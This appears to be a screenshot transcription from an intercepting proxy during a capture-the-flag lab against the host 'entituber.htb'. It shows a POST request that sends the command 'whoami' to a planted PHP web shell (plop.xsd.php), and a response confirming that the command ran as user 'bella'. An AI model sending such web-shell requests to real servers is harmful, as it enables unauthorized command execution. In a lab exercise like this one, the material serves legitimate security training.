 Request
Pretty Raw \n Actions Select extension...
1 POST /xsd/common/plop.xsd.php HTTP/1.1
2 Host: entituber.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-GB,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Origin: http://entituber.htb
8 Connection: close
9 Referer: http://entituber.htb/invoices.php
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 8
13
14 0=whoami
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 27 Jul 2021 00:34:19 GMT
3 Server: Apache/2.4.48 (Win64) PHP/7.4.20
4 X-Powered-By: PHP/7.4.20
5 Content-Length: 17
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 entituber\bella
10